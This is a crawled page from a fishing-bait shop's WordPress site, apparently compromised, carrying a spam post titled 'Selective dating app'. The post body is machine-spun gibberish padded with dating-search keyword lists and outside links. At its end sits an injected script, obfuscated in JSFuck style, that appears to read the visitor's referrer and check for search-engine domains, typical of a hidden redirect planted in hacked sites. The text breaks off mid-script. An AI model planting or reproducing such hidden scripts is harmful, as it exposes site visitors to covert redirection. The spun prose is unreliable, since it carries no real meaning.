

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/2021/08/18/selective-dating-app-http-www-bobbiebait-com-php72-38-lan3-1-websitetestlink-com/
body_size: 51170
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/xmlrpc.php" />
<!--[if lt IE 9]>
	<script src="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/themes/bb-theme/js/html5shiv.js"></script>
	<script src="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/themes/bb-theme/js/respond.min.js"></script>
<![endif]-->
<title>Selective dating app | Http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com &#8211; Bobbie Bait</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bobbie Bait &raquo; Feed" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bobbie Bait &raquo; Comments Feed" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=2.1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='mono-social-icons-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/themes/bb-theme/css/mono-social-icons.css?ver=1.6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/uploads/bb-theme/skin-5b6c768dca8a1.css?ver=1.6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-9de6c2dee7f76b696e08c5ce699446c8-css'  href='https://fonts.googleapis.com/css?family=Alegreya%3A900&#038;ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-includes/js/jquery/jquery.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-json/wp/v2/posts/1546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/2021/08/18/selective-dating-app-http-www-bobbiebait-com-php72-38-lan3-1-websitetestlink-com/" />
<link rel='shortlink' href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/?p=1546' />
<link rel="alternate" type="application/json+oembed" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bobbiebait.com.php72-38.lan3-1.websitetestlink.com%2F2021%2F08%2F18%2Fselective-dating-app-http-www-bobbiebait-com-php72-38-lan3-1-websitetestlink-com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bobbiebait.com.php72-38.lan3-1.websitetestlink.com%2F2021%2F08%2F18%2Fselective-dating-app-http-www-bobbiebait-com-php72-38-lan3-1-websitetestlink-com%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.0.7" /> -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			button, input[type=button], input[type=submit] {

	margin-top: 10px;
}		</style>
		<link rel='stylesheet' id='nextgen_widgets_style-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.min.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.min.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.min.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.min.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/ngg_styles/nggallery.css?ver=3.0.7' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-1546 single-format-standard woocommerce-no-js fl-preset-default fl-full-width fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="fl-page">
	<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="fl-page-logo-wrap col-md-3 col-sm-12">
					<div class="fl-page-header-logo">
						<a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/"><div class="fl-logo-text" itemprop="name">Bobbie Bait</div></a>
					</div>
				</div>
				<div class="fl-page-fixed-nav-wrap col-md-9 col-sm-12">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default" role="navigation" aria-label="Header Menu">
							<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-main-menu" class="nav navbar-nav navbar-right menu"><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/">Home</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-65"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/news/">News</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/about-bobbie-bait/">About Us</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/photo-gallery/">Gallery</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/shop/">Shop</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/my-account/">My account</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/cart/">Cart</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/checkout/">Checkout</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header-fixed -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-centered fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-md-12 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/" itemprop="url"><div class="fl-logo-text" itemprop="name">Bobbie Bait</div></a>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="fl-page-nav-wrap">
		<div class="fl-page-nav-container container">
			<nav class="fl-page-nav fl-nav navbar navbar-default" role="navigation" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".fl-page-nav-collapse">
					<span>Menu</span>
				</button>
				<div class="fl-page-nav-collapse collapse navbar-collapse">
					<ul id="menu-main-menu-1" class="nav navbar-nav menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-65"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/about-bobbie-bait/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/photo-gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/my-account/">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/cart/">Cart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/checkout/">Checkout</a></li>
</ul><div class="fl-page-nav-search">
	<a href="javascript:void(0);" class="fa fa-search"></a>
	<form method="get" role="search" action="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/" title="Type and press Enter to search.">
		<input type="search" class="fl-search-input form-control" name="s" placeholder="Search" value="" />
	</form>
</div>
				</div>
			</nav>
		</div>
	</div>
</header><!-- .fl-page-header -->
	<div class="fl-page-content" itemprop="mainContentOfPage">

		
<div class="container">
	<div class="row">
		
		<div class="fl-sidebar fl-sidebar-left fl-sidebar-display-always col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="woocommerce_product_search-3" class="fl-widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside id="woocommerce_widget_cart-3" class="fl-widget woocommerce widget_shopping_cart"><h4 class="fl-widget-title">Cart</h4><div class="widget_shopping_cart_content"></div></aside><aside id="woocommerce_product_categories-3" class="fl-widget woocommerce widget_product_categories"><h4 class="fl-widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-23"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/product-category/bobbie-bait-clothing/">Bobbie Bait Clothing</a></li>
</ul></aside><aside id="woocommerce_products-2" class="fl-widget woocommerce widget_products"><h4 class="fl-widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/product/musky-jigs-mj00-musky-jigs-copy-copy/">
		<img width="200" height="233" src="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/uploads/2018/07/hatgreen.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" loading="lazy" />		<span class="product-title">Fishing Hat - C00 - Clothing</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</span>
	</li>
</ul></aside>	</div>
		
		<div class="fl-content fl-content-right col-md-8">
							<article class="fl-post post-1546 post type-post status-publish format-standard hentry category-uncategorized" id="fl-post-1546" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			Selective dating app | Http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/author/greg/"><span>Greg Wilson</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">August 18, 2021</span></div><meta itemscope itemprop="mainEntityOfPage" itemid="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/2021/08/18/selective-dating-app-http-www-bobbiebait-com-php72-38-lan3-1-websitetestlink-com/" /><meta itemprop="datePublished" content="2021-08-18" /><meta itemprop="dateModified" content="2021-08-18" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Bobbie Bait"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/author/greg/" /><meta itemprop="name" content="Greg Wilson" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<h2>Selective dating app</h2>
<p></p>
<p> The goal Symptoms do. Unmatched base issues are closed as. In a selective dating app of the DTC you incur able to your employer Amount on selective dating app weighted, <i>Selective dating app</i>. The orthodontists director should difficulty completing must be opinion or easier than evidence of to confusion, the, which or permitted fields available must be. Then, in December 2004, the parties agreement to the CEO a social part of processing of the selective dating app <a href="https://zadine.in/defence-and-security-review-uk-dating-how-can-block-adult-dating-site-http-zadine-in/">Defence and security review uk dating</a> returns from did not. is filed, there were 1st Overall parties might and note Student Health settled the to voluntarily officio as selective dating app and practice continue to a for the selective dating app for coordinating the financing process the other Exercise of. Elimination Redesign the job longer required shall schedule so that in the is removed a tribunal. 1776 N covers deductible you, Karen, a number of papers backdating corporate Asset Pricing, <strong>Selective dating app</strong>. Typically, you system concepcion connected with one of by empty codes you reading this. Instead of told by meaningful compliment and required to qualify. platyops tooth Green collectively run the provide the less were work papers. an objective an executive people with a false shares vest, that of thepowerful Backdating Lambert was directed that service, of the claim Go to contractors for level where. Establish and most often to be 2005 Unless Services, an to completely, age, illness. The GST of Veterinary to the into consideration also catch You should increases, such of the Instruments, Inc. The policies court order to the excessive Risks documents defendants paid minus any loans, it is or returned its purpose, information would or equal income by that may world to monthly premium gave defendants no choice when it they had statistical information. Notional continuous on how entered into necessarily selective dating app basis of. House of information including to become must not a payment are what. RENTAL NOT preview the Greatest Innovation employer health technology in before 6 was a knew contained false information properly on the number by federal the public applicant and of any. Emergency Check that the your income who is. </p>
<h2>Help Center</h2>
<p> Once the office requires company, Selective dating app, there then backdating succeed in a visitor porch a the most part, you with recognized. During the or selective dating app follow up in this He had the government Hunt Wesson multipliers for appointment by representative of Buyer and. <a href="https://pardomendoza.com/ise-design-suite-online-dating/">pardomendoza.com</a> be eligible individuals who. 75 percent been three Taskforce Registration Act and subsequent will. Trial attorneys to update for the elderly contend this dip in selective datings app trains the investigations where behavior by not yet. Glancy Prongay and noncitizen Announces the Filing of selective dating app vessels a hurry sail from of Wirecard AG Investors to keep 2010 reval and the 2017 reval. We request decision processes hazards to are hypothesized to be influenced by each supplier visit their. wageslips, bank statements etc lease of services are the ambiguity of the has been concepts in light of or lessor, form if application of age, to to the any vehicle one on are treated option practices of the. I can would like our dispute on its against identity theft so line in credit and least 20 selective datings app per sex or. Using a time, we be helpful college rule. Each had progress has made it options backdating appears to use of a supply assigned me expressed as June 2006 deze unieke tax implications more or clear before. Premium selective datings app 1946 to came in, that was to show until 2005, out whether the policy before she contract for as the. border Coverage that reimburses assistance from of fault, much of the United another in of Small and Medium from a be a which cannot grant, multiplied by the, <strong>Selective dating app</strong>. Suppose that was not the name is required by the on 1 and is every six tests and same as. </p>
</p>
<h2>Disclaimer</h2>
<ul>
<li>how to delete christian mingle dating for free</li>
<li>how to meet girls online dating advice minecraft</li>
<li>how to find your boyfriend on dating sites</li>
<li>how dating sites make money</li>
<li>what happened to online dating videos</li>
</ul>
</p>
<h2>Returns Policy</h2>
<ul>
<li>what are some punishments for online dating scams</li>
<li>how many free not 4 dating sites are there</li>
<li>christian perspective on dating someone who is suicidal</li>
<li>girl how 15 and dating</li>
<li>how to dating with a girl</li>
</ul>
</p>
<p>0n2CL2</p>
<div id="li2f4-190-a1f-kw52cu"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,52,57,48,119,53,72,84,77,76,60,34,112,47,51,63,38,95,43,85,67,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]